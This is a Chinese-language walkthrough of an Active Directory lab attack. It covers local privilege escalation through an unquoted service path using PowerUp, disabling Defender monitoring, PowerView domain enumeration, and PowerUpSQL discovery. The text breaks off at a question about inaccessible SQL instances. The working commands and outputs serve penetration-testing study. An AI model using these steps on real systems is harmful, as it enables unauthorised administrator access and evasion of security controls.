客户机:192.168.159.10
SQL server:192.168.159.20
DC:Administrator:192.168.159.200目的:通过客户机提供的工具以及powershell获取域控权限
客户机的工具
本地权限升级
C:\Users\Alice>whoami.exe /all
USER INFORMATION
----------------
User Name SID
=============== ==============================================
offensive\alice S-1-5-21-1187620287-4058297830-2395299116-1103
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.查看一下Administrators用户组
C:\Users\Alice>net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
offensive\Domain Admins
The command completed successfully.先想办法升级到Administartor
修改一下powershell执行策略为bypass,方便运行脚本
C:\Users\Alice>powershell.exe -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.没有winpeas,只能用powerup了
导入power up模块
PS C:\Users\Alice\Desktop\tools> Import-Module ./PowerUp.ps1扫描一下可能存在的漏洞
PS C:\Users\Alice\Desktop\tools> Invoke-Allchecks -verbose
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : VulnService
Path : C:\Program Files\Vuln Service\VulnService.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'VulnService' -Path <HijackPath>
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable .dll locations...
HijackablePath : C:\Users\Alice\AppData\Local\Microsoft\WindowsApps\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Users\Alice\AppData\Local\Microsoft\WindowsApps\\wlbsctrl.dll'
-Command '...'
HijackablePath : C:\Python27\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Python27\\wlbsctrl.dll' -Command '...'
HijackablePath : C:\Python27\Tools\Scripts\
AbuseFunction : Write-HijackDll -OutputFile 'C:\Python27\Tools\Scripts\\wlbsctrl.dll' -Command '...'
[*] Checking for AlwaysInstallElevated registry key...
VERBOSE: HKLM:SOFTWARE\Policies\Microsoft\Windows\Installer does not exist
[*] Checking for Autologon credentials in registry...
VERBOSE: AutoAdminLogon key: 0
[*] Checking for vulnerable registry autoruns and configs...
Key : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\bginfo
Path : C:\BGinfo\Bginfo.exe /accepteula /ic:\bginfo\bgconfig.bgi /timer:0
ModifiableFile : C:\BGinfo\Bginfo.exe
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend.xml
[*] Checking for encrypted web.config strings...
VERBOSE: Appcmd.exe does not exist in the default location.
[*] Checking for encrypted application pool and virtual directory passwords...
VERBOSE: Appcmd.exe does not exist in the default location.存在一个漏洞程序C:\Program Files\Vuln Service\VulnService.exe还给了利用方法Write-ServiceBinary -ServiceName 'VulnService' -Path <HijackPath>,搜查了一下,发现这是因为可执行文件路径包含空格导致的漏洞。
https://htb.linuxsec.org/active-directory/privilege-escalation/unquoted-service-path
利用一下
PS C:\Users\Alice\Desktop\tools> Write-ServiceBinary -ServiceName VulnService -UserName "offensive\alice" -Password 123qwE!
ServiceName ServicePath Command
----------- ----------- -------
VulnService service.exe net localgroup Administrators offensive\alice /add
PS C:\Users\Alice\Desktop\tools> cp .\service.exe "C:\Program Files\Vuln Service\VulnService.exe"
PS C:\Users\Alice\Desktop\tools>重启看一下权限
C:\Users\Alice>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
offensive\Alice
offensive\Domain Admins
The command completed successfully.已经成功到administrators用户组了。
域枚举
先关闭windows自带的defender实时扫描,用管理员身份运行powershell,然后执行
PS C:\Windows\system32> Set-MpPreference -disablerealtimeMonitoring $true使用powerview进行域枚举
获取域信息
PS C:\Users\Alice\Desktop\tools> Import-Module .\powerview.ps1
PS C:\Users\Alice\Desktop\tools> Get-NetDomain
Forest : offensive.local
DomainControllers : {dc.offensive.local}
Children : {}
DomainMode : Windows2012R2Domain
DomainModeLevel : 6
Parent :
PdcRoleOwner : dc.offensive.local
RidRoleOwner : dc.offensive.local
InfrastructureRoleOwner : dc.offensive.local
Name : offensive.local获取域控
PS C:\Users\Alice\Desktop\tools> Get-NetDomainController
Forest : offensive.local
CurrentTime : 7/22/2024 1:20:00 AM
HighestCommittedUsn : 69682
OSVersion : Windows Server 2016 Datacenter Evaluation
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : offensive.local
IPAddress : 192.168.159.200
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : dc.offensive.local
Partitions : {DC=offensive,DC=local, CN=Configuration,DC=offensive,DC=local,
CN=Schema,CN=Configuration,DC=offensive,DC=local,
DC=DomainDnsZones,DC=offensive,DC=local...}获取域成员信息
PS C:\Users\Alice\Desktop\tools> Get-NetUser | select name
name
----
Administrator
Guest
DefaultAccount
krbtgt
Alice
dbuser1
dbadmin看一下dbadmin的组
PS C:\Users\Alice\Desktop\tools> Get-NetGroup -UserName dbadmin
grouptype : DOMAIN_LOCAL_SCOPE, SECURITY
iscriticalsystemobject : True
samaccounttype : ALIAS_OBJECT
samaccountname : Denied RODC Password Replication Group
whenchanged : 8/18/2019 11:35:31 AM
objectsid : S-1-5-21-1187620287-4058297830-2395299116-572
objectclass : {top, group}
cn : Denied RODC Password Replication Group
usnchanged : 12433
dscorepropagationdata : {8/18/2019 11:35:31 AM, 1/1/1601 12:00:01 AM}
name : Denied RODC Password Replication Group
description : Members in this group cannot have their passwords replicated to any read-only domain
controllers in the domain
distinguishedname : CN=Denied RODC Password Replication Group,CN=Users,DC=offensive,DC=local
member : {CN=Read-only Domain Controllers,CN=Users,DC=offensive,DC=local, CN=Group Policy Creator
Owners,CN=Users,DC=offensive,DC=local, CN=Domain Admins,CN=Users,DC=offensive,DC=local,
CN=Cert Publishers,CN=Users,DC=offensive,DC=local...}
usncreated : 12405
whencreated : 8/18/2019 11:35:31 AM
instancetype : 4
objectguid : 503b1cf0-b495-4546-b51d-e783da98ae41
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=offensive,DC=local
grouptype : GLOBAL_SCOPE, SECURITY
admincount : 1
iscriticalsystemobject : True
samaccounttype : GROUP_OBJECT
samaccountname : Domain Admins
whenchanged : 8/18/2019 11:50:41 AM
objectsid : S-1-5-21-1187620287-4058297830-2395299116-512
objectclass : {top, group}
cn : Domain Admins
usnchanged : 12783
dscorepropagationdata : {8/18/2019 11:50:41 AM, 8/18/2019 11:35:31 AM, 1/1/1601 12:04:16 AM}
memberof : {CN=Denied RODC Password Replication Group,CN=Users,DC=offensive,DC=local,
CN=Administrators,CN=Builtin,DC=offensive,DC=local}
description : Designated administrators of the domain
distinguishedname : CN=Domain Admins,CN=Users,DC=offensive,DC=local
name : Domain Admins
member : {CN=dbadmin,CN=Users,DC=offensive,DC=local, CN=Administrator,CN=Users,DC=offensive,DC=local}
usncreated : 12345
whencreated : 8/18/2019 11:35:31 AM
instancetype : 4
objectguid : 2d8c47fa-daab-4c76-acb2-70a5b313289e
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=offensive,DC=local
usncreated : 12348
grouptype : GLOBAL_SCOPE, SECURITY
samaccounttype : GROUP_OBJECT
samaccountname : Domain Users
whenchanged : 8/18/2019 11:35:31 AM
objectsid : S-1-5-21-1187620287-4058297830-2395299116-513
objectclass : {top, group}
cn : Domain Users
usnchanged : 12350
dscorepropagationdata : {8/18/2019 11:35:31 AM, 1/1/1601 12:00:01 AM}
memberof : CN=Users,CN=Builtin,DC=offensive,DC=local
iscriticalsystemobject : True
description : All domain users
distinguishedname : CN=Domain Users,CN=Users,DC=offensive,DC=local
name : Domain Users
whencreated : 8/18/2019 11:35:31 AM
instancetype : 4
objectguid : de254972-257e-4c5e-a16f-b0e0836b2517
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=offensive,DC=local发现它有域管的权限
sql服务信息收集
使用PowerUpSQL进行信息收集
查询一下sql实例
PS C:\Users\Alice\Desktop\tools\PowerUpSQL> Get-SQLInstanceDomain | Get-SQLConnectionTest
ComputerName Instance Status
------------ -------- ------
SQL1.offensive.local SQL1.offensive.local,1433 Not Accessible
SQL1.offensive.local SQL1.offensive.local\SQLEXPRESS Not Accessible
Offensive-SQL1.offensive.local Offensive-SQL1.offensive.local,1433 Not Accessible
Offensive-SQL1.offensive.local Offensive-SQL1.offensive.local\SQLEXPRESS Not Accessible
Offensive-SQL1 Offensive-SQL1,1433 Not Accessible为什么都不能access